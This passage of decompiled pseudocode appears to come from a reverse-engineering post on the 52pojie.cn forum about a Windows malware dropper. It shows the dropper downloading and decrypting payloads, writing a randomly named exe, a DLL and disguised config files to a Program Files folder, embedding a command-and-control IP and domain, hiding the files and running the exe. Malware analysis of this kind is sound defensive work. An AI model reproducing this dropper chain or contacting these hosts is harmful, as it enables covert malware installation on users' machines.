 result = MyDownloadUrlData(v82);
qmemcpy(v79, result, 0x380Cui64);
if ( v79[0xE02] )
{
if ( v79[0xE02] == 0x10 )
{
qmemcpy(MyThis, MyCreateDir(v81), 0x2288ui64);// C:\\Program Files (x86)\\Sjpm0f\\
MyGetRandom(v62, 6); // wR0jS2.exe
MyCat(&MyThis[0x1E78], v62); // C:\\Program Files (x86)\\Sjpm0f\\wR0jS2
MyCat(&MyThis[0x1E78], ".exe"); // C:\\Program Files (x86)\\Sjpm0f\\wR0jS2.exe
MyCat(&MyThis[0x1F7C], &v79[0xC82]); // C:\\Program Files (x86)\\Sjpm0f\\tbcore3U.dll
MyCat(&MyThis[0x2080], &v79[0xD02]); // C:\\Program Files (x86)\\Sjpm0f\\utils.vcxproj
MyCat(&MyThis[0x2184], &v79[0xD82]); // C:\\Program Files (x86)\\Sjpm0f\\log.src
v57 = 0i64;
v35 = 0;
v55 = 0i64;
v36 = 0;
v54 = 0i64;
v37 = 0;
v53 = 0i64;
v38 = 0;
MyDownload(&v79[0xA02], &v57, &v35);
qmemcpy(&v44, MyAnalyze(v70, v57, v35), sizeof(v44));
MyDecrypt_1(v44.buffer, v44.size, v44.buffer_start, v44.key);
v42 = MyCopy_0(v44.buffer, v44.size, v44.buffer_start);
v56 = MyCopy_1(v42, v44.size - v44.buffer_start - 5);
if ( v56 )
MySetRandom(v42, v44.size - v44.buffer_start - 5, (v56 - 2));
MyWriteFile(&MyThis[0x1E78], v42, v44.size - v44.buffer_start - 5);// C:\\Program Files (x86)\\Sjpm0f\\wR0jS2.exe
MyDownload(&v79[0xA82], &v55, &v36);
qmemcpy(&v43, MyAnalyze(v71, v55, v36), sizeof(v43));
MyDecrypt_1(v43.buffer, v43.size, v43.buffer_start, v43.key);
v49 = MyCopy_0(v43.buffer, v43.size, v43.buffer_start);
MySetRandom_0(v49, v43.size - v43.buffer_start - 5, v43.size - v43.buffer_start - 9);
MyWriteFile(&MyThis[0x1F7C], v49, v43.size - v43.buffer_start - 5);// C:\\Program Files (x86)\\Sjpm0f\\tbcore3U.dll
MyDownload(&v79[0xB02], &v54, &v37);
qmemcpy(&v52, MyAnalyze(v72, v54, v37), sizeof(v52));
MyDecrypt_1(v52.buffer, v52.size, v52.buffer_start, v52.key);
v50 = MyCopy_0(v52.buffer, v52.size, v52.buffer_start);
MySetRandom_1(v50, 0x3F0);
MyWriteFile(&MyThis[0x2184], v50, v52.size - v52.buffer_start - 5);// C:\\Program Files (x86)\\Sjpm0f\\log.src
MyDownload(&v79[0xB82], &v53, &v38);
qmemcpy(&v39, MyAnalyze(v73, v53, v38), sizeof(v39));
MyDecrypt_1(v39.buffer, v39.size, v39.buffer_start, v39.key);
v22 = MyCopy_0(v39.buffer, v39.size, v39.buffer_start);
MySetRandom_1(v22, 0x150);
qmemcpy(InstallUPData, MyGetInstallUPData(v76), sizeof(InstallUPData));
MyCopy_2(v22, InstallUPData[0], v39.size - v39.buffer_start - 5, 0x180ui64);// 47.76.238.83
*(v22 + 0xC8) = InstallUPData[1]; // 1FCF
MyCopy_2(v22, InstallUPData[2], v39.size - v39.buffer_start - 5, 0x1A0ui64);// umxunw.net
*(v22 + 0xD8) = InstallUPData[3]; // 1FCF
MyCopy_2(v22, InstallUPData[4], v39.size - v39.buffer_start - 5, 0x1C0ui64);// 238.83
MyWriteFile(&MyThis[0x2080], v22, v39.size - v39.buffer_start - 5);// C:\\Program Files (x86)\\Sjpm0f\\utils.vcxproj
strcpy(SetCurrentDirectoryA, "SetCurrentDirectoryA");
SetCurrentDirectoryA_1 = MyGetFunc("kernel32.dll", SetCurrentDirectoryA);
sub_3BFDB65(MyThis);
SetCurrentDirectoryA_1(MyThis);
MySetSysHid(&MyThis[0x1E78]);
MySetSysHid(&MyThis[0x1F7C]);
MySetSysHid(&MyThis[0x2184]);
MySetSysHid(&MyThis[0x2080]);
MyShellExecuteExA(&MyThis[0x1E78]);
吾爱破解论坛
www.52pojie.cn